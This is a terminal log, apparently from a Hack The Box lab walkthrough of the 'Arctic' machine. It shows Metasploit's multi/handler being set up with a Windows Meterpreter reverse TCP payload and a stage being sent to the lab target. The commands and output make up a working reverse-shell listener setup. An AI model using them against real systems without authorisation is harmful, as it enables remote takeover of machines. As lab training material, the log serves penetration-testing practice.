 root@kali:~/htb/machines/Windows/Arctic# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(multi/handler) > set LPORT 8500
LPORT ⇒ 8500
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.12:8500
[*] Sending stage (175174 bytes) to 10.10.10.11